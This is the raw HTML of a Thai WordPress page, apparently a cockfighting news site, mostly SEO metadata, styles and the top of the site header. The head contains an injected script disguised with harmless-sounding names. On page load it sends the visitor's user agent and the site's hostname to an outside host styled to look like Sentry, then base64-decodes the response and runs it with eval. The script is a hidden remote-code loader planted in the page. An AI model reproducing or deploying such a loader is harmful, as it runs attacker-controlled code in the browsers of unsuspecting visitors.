

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cockfight222.com/%E0%B8%AA%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%8A%E0%B8%99%E0%B9%84%E0%B8%81%E0%B9%88-4-040822/
body_size: 15889
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว | cockfight222</title>
	<meta name="description" content="สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว อัพเดพข่าวสารมากมายให้ท่านได้ติดตาม เกี่ยวกับวงการไก่ชนไทย ที่ cockfight222" />
	<link rel="canonical" href="https://cockfight222.com/สนามชนไก่-4-040822/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว | cockfight222" />
	<meta property="og:description" content="สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว อัพเดพข่าวสารมากมายให้ท่านได้ติดตาม เกี่ยวกับวงการไก่ชนไทย ที่ cockfight222" />
	<meta property="og:url" content="https://cockfight222.com/สนามชนไก่-4-040822/" />
	<meta property="og:site_name" content="cockfight222" />
	<meta property="article:published_time" content="2022-08-04T18:09:05+00:00" />
	<meta property="article:modified_time" content="2022-08-04T18:09:07+00:00" />
	<meta property="og:image" content="http://cockfight222.com/wp-content/uploads/2022/08/ปากข่าวไก่ชน-1-768x484.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="484" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin@cockfight222" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin@cockfight222" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#article","isPartOf":{"@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/"},"author":{"name":"admin@cockfight222","@id":"https://cockfight222.com/#/schema/person/41053c2e88307e898887127ac0331517"},"headline":"สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว","datePublished":"2022-08-04T18:09:05+00:00","dateModified":"2022-08-04T18:09:07+00:00","mainEntityOfPage":{"@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/"},"wordCount":8,"publisher":{"@id":"https://cockfight222.com/#organization"},"image":{"@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#primaryimage"},"thumbnailUrl":"https://cockfight222.com/wp-content/uploads/2022/08/ปากข่าวไก่ชน-1.jpg","articleSection":["สนามไก่ชน"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/","url":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/","name":"สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว | cockfight222","isPartOf":{"@id":"https://cockfight222.com/#website"},"primaryImageOfPage":{"@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#primaryimage"},"image":{"@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#primaryimage"},"thumbnailUrl":"https://cockfight222.com/wp-content/uploads/2022/08/ปากข่าวไก่ชน-1.jpg","datePublished":"2022-08-04T18:09:05+00:00","dateModified":"2022-08-04T18:09:07+00:00","description":"สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว อัพเดพข่าวสารมากมายให้ท่านได้ติดตาม เกี่ยวกับวงการไก่ชนไทย ที่ cockfight222","breadcrumb":{"@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#primaryimage","url":"https://cockfight222.com/wp-content/uploads/2022/08/ปากข่าวไก่ชน-1.jpg","contentUrl":"https://cockfight222.com/wp-content/uploads/2022/08/ปากข่าวไก่ชน-1.jpg","width":810,"height":510,"caption":"ไก่ชน"},{"@type":"BreadcrumbList","@id":"https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%99%e0%b9%84%e0%b8%81%e0%b9%88-4-040822/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cockfight222.com/"},{"@type":"ListItem","position":2,"name":"สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว"}]},{"@type":"WebSite","@id":"https://cockfight222.com/#website","url":"https://cockfight222.com/","name":"cockfight222","description":"เว็บข่าวไก่ชน 222","publisher":{"@id":"https://cockfight222.com/#organization"},"inLanguage":"th"},{"@type":"Organization","@id":"https://cockfight222.com/#organization","name":"cockfight222","url":"https://cockfight222.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://cockfight222.com/#/schema/logo/image/","url":"https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3.png","contentUrl":"https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3.png","width":500,"height":500,"caption":"cockfight222"},"image":{"@id":"https://cockfight222.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cockfight222.com/#/schema/person/41053c2e88307e898887127ac0331517","name":"admin@cockfight222","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://cockfight222.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a61b2a2e5b3cb7c5b9fbc3d875a3e39e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a61b2a2e5b3cb7c5b9fbc3d875a3e39e?s=96&d=mm&r=g","caption":"admin@cockfight222"},"sameAs":["https://cockfight222.com"],"url":"https://cockfight222.com/author/admincockfight222/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="cockfight222 &raquo; ฟีด" href="https://cockfight222.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://cockfight222.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cockfight222.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cockfight222.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://cockfight222.com/wp-content/uploads/elementor/css/post-11.css?ver=1725616831' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://cockfight222.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://cockfight222.com/wp-content/uploads/elementor/css/global.css?ver=1725616831' media='all' />
<link rel='stylesheet' id='elementor-post-1945-css' href='https://cockfight222.com/wp-content/uploads/elementor/css/post-1945.css?ver=1725645198' media='all' />
<link rel='stylesheet' id='elementor-post-160-css' href='https://cockfight222.com/wp-content/uploads/elementor/css/post-160.css?ver=1725616831' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://cockfight222.com/wp-content/uploads/elementor/css/post-168.css?ver=1725616831' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://cockfight222.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://cockfight222.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cockfight222.com/wp-json/wp/v2/posts/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cockfight222.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://cockfight222.com/?p=1945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cockfight222.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcockfight222.com%2F%25e0%25b8%25aa%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2581%25e0%25b9%2588-4-040822%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cockfight222.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcockfight222.com%2F%25e0%25b8%25aa%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2581%25e0%25b9%2588-4-040822%2F&#038;format=xml" />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://sentry-cxso.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="google-site-verification" content="VTj_0xJZN_pVwlZjo_QYxe2x-uaZp5eoALZFJjQ9Dqc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HX3KPF8RGE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HX3KPF8RGE');
</script>

<meta name="google-site-verification" content="HzlmxIvOhbP5DpDs0jDCETA4LGEoRhXhy7fpTQbKm40" />
<link rel="icon" href="https://cockfight222.com/wp-content/uploads/2022/06/cropped-โลโก้3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cockfight222.com/wp-content/uploads/2022/06/cropped-โลโก้3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cockfight222.com/wp-content/uploads/2022/06/cropped-โลโก้3-180x180.png" />
<meta name="msapplication-TileImage" content="https://cockfight222.com/wp-content/uploads/2022/06/cropped-โลโก้3-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-1945 single-format-standard wp-custom-logo elementor-default elementor-kit-11 elementor-page elementor-page-1945">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="160" class="elementor elementor-160 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0c2157d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0c2157d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ceca21e" data-id="ceca21e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d9dc47c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9dc47c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a85056" data-id="1a85056" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-149114d" data-id="149114d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73902a4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73902a4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://cockfight222.com">
			<img fetchpriority="high" width="500" height="500" src="https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3.png" class="attachment-full size-full wp-image-550" alt="" srcset="https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3.png 500w, https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3-300x300.png 300w, https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
										</div>
						</div>
				</div>
					</div>
		</div>
